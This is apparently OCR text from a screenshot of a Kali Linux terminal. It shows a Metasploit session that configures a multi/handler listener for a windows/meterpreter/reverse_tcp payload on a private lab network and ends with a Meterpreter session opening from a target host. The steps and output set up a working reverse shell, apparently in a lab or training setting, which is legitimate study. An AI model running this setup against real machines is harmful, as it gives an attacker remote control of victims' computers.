 bpg@kali-pc-001: ~
03:37 AM
bpg@kali-pc-001: ~
File Actions Edit View Help
Metasploit tip: Use the resource command to run commands from a file
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.247.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.247.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.247.105
[*] Meterpreter session 1 opened (192.168.247.100:4444 → 192.168.247.105:50014) at 2020-09-02 03:36:42 -0700
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >